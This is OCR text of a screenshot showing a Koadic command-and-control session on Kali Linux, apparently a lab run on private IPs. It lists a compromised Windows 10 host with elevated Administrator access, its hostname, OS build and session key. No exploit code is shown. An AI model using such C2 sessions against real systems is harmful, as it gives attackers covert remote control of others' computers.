 root@kali: ~/koadic
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~/koadic
[+] Zombie 5: Staging new connection (192.168.183.1) on Stager 0
[+] Zombie 5: DESKTOP-MUJUG7P\Administrator* @ DESKTOP-MUJUG7P -- Windows 10 Education
(koadic: sta/js/mshta)# zombies 0
ID: 0
Status: Alive
First Seen: 2019-12-29 02:55:46
Last Seen: 2019-12-29 03:30:36
Staged From: 192.168.183.1
Listener: 0
IP: 192.168.1.3
User: DESKTOP-MUJUG7P\Administrator*
Hostname: DESKTOP-MUJUG7P
Primary DC: Unknown
OS: Windows 10 Education
OSBuild: 18363
OSArch: 64
Elevated: YES!
User Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x
64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30
729; InfoPath.3)
Session Key: a707a49da93e443fa0f46a99d90da063
JOB NAME STATUS ERRNO
---- --------- ------- -------
(koadic: sta/js/mshta)#